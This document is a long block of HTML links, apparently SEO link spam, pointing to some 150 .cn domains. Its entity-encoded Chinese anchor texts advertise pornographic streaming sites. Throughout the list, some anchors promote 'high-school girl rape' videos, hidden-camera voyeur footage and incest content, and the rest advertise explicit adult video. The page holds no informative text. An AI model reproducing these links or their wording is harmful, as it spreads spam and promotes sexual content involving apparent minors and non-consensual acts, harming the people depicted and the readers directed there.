<a href="http://cfjtlaw.cn" target="_blank">88&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://gmdobo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ctgjg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hgld.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dswmw.com.cn" target="_blank">18&#x7981;&#x9EC4;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;</a>|
<a href="http://ganwurensheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x6210;&#x4EBA;</a>|
<a href="http://hkhje.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;AV&#x624B;&#x673A;</a>|
<a href="http://444fang.cn" target="_blank">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://laxing.com.cn" target="_blank">&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiuweigang.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://cnyaolu.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;99&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://xjzhaoban.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ysfys.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qzrcc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://100enet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5E7F;&#x897F;&#x83AB;&#x83C1;</a>|
<a href="http://dasanyuan.net.cn" target="_blank">99&#x565C;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zc1985.cn" target="_blank">&#x56FD;&#x4EA7;&#x653E;&#x8361;&#x5BF9;&#x767D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://defiweb.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x5077;&#x81EA;&#x63C4;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://expoz.cn" target="_blank">AV&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://odiy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://guogeng.com.cn" target="_blank">&#x5348;&#x591C;&#x719F;&#x5973;&#x63D2;&#x63D2;XX&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://english-bbs.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://aizuoti.cn" target="_blank">&#x6210;&#x4EBA;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yicommerce.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;VA</a>|
<a href="http://dajiaxiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wwwmyspace.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdoor.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://uoosoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://32tjf.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7684;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://xiulun58.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wtzr.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x88AB;&#x5F04;&#x9AD8;&#x6F6E;</a>|
<a href="http://karns.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7247;a77777</a>|
<a href="http://cehengedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x7230;xxx&#x2179;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://janwa.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x7247;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://whmx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youyouro.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://haosaite.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sass.sh.cn" target="_blank">&#x56FD;&#x4EA7;l&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://89game.com.cn" target="_blank">&#x5973;&#x9AD8;&#x4E2D;&#x751F;&#x5F3A;&#x5977;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jiepiaoba.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x4E00;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;
&#x871C;&#x81C0;&#x719F;&#x5973;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lvlai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4E71;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5BC6;</a>|
<a href="http://immatao.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tl2018.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smiletown.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;</a>|
<a href="http://zenjir.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;,&#x56DB;&#x533A;</a>|
<a href="http://camoo.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiudian55.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://edle.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjh894.cn" target="_blank">&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://wallpaperglue.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://ooribg.cn" target="_blank">&#x540C;&#x5FD7;&#x540C;&#x6027;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://imvj.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://yemv.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7B2C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://xuwenqiang.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dzgbw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://elux.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ananlove.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x7230;xxx&#x2179;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://dcs-line.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5C0F;&#x8BF4;</a>|
<a href="http://gsyxch.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://uancn.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jiuweigang.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://onlincdown.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhengxujin1.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zbfzy.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x65E0;&#x7801;av</a>|
<a href="http://zhaiyingtao.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iiyd.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgkaimeng.cn" target="_blank">&#x65E5;&#x672C;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;</a>|
<a href="http://zuiri.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://newsynet.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://liuyanji.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zgdqxcw.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://jfjfederation.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stfulisi.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://niuwanjia.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4F0A;&#x72E0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://bhyd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ctbxr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x91CD;&#x53E3;&#x5BF9;&#x767D;</a>|
<a href="http://jx568.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fastship.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdnmdp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ldpk.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szsauna.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://expoz.cn" target="_blank">&#x5973;&#x540C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://scscdz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liangcai2009.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;&#x4E71;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;</a>|
<a href="http://haowu.org.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sctqc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://pr81.cn" target="_blank">&#x56FD;&#x4EA7;97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://liaowuwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://golf36.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://syjgjx.cn" target="_blank">&#x9500;&#x9B42;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kqye.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://enjitang.cn" target="_blank">&#x4E9A;&#x6D32;&#x5395;&#x6240;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;q</a>|
<a href="http://h9vyiu.cn" target="_blank">&#x6211;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rrr333.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://czdiamond.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://jiaolianche.com.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tbvip.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5929;&#x5802;</a>|
<a href="http://sztsg.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://ttuh.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x89C6;&#x9891;</a>|
<a href="http://baihequan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://szannai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://hxeq.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://ylhykj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x91D1;&#x83B2;</a>|
<a href="http://iygs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x6210;&#x7535;&#x5F71;</a>|
<a href="http://szetro.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://bhs4.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://justimage.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://turboshop.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x4E0D;&#x5361;</a>|
<a href="http://gdbcdz.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6C61;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://ride-on.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://peakwb.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://168vs.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x9752;&#x8349;</a>|
<a href="http://musicalfans.cn" target="_blank">&#x65E5;&#x4EA7;&#x9AD8;&#x6E05;&#x7816;&#x7801;&#x7816;&#x4E13;&#x533A;</a>|
<a href="http://wubuluanle.cn" target="_blank">&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://51zuofa.cn" target="_blank">aaaaaa&#x7EA7;&#x7279;&#x8272;&#x7279;&#x9EC4;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://gensung.cn" target="_blank">777&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kuaidakaikankan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://py2sc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://simpledo.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x6C61;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://benyuanhealth.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x7535;&#x5F71;</a>|
<a href="http://antaipaimai.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x89C6;&#x9891;6</a>|
<a href="http://hxez.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5973;&#x8001;&#x677F;</a>|
<a href="http://gear-expo.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;av&#x4E13;</a>|
<a href="http://od55t402.cn" target="_blank">&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jkbxwrj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://ot7.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x5A77;&#x5A77;</a>|
<a href="http://jinlujixie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x719F;&#x4E9A;&#x6D32;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://lunalighting.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://keyufj888.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lingxigu.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5929;&#x5929;&#x66F4;&#x65B0;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stglass.cn" target="_blank">&#x6B27;&#x7F8E;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wtpilaosyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9999;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://a670.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://pu980com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dongguanguocai.cn" target="_blank">&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://imvj.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8FD9;&#x91CC;&#x70ED;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://594fzl.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://amesim.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://wifitong.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://shopping023.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yodw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x5176;&#x4ED6;</a>|
<a href="http://cviem.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;2018</a>|
<a href="http://ktxx.com.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xkrwmg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zblongke.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6700;&#x65B0;</a>|
<a href="http://ruyuankj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhuguai.cn" target="_blank">&#x5348;&#x591C;&#x719F;&#x5973;&#x63D2;&#x63D2;XX&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
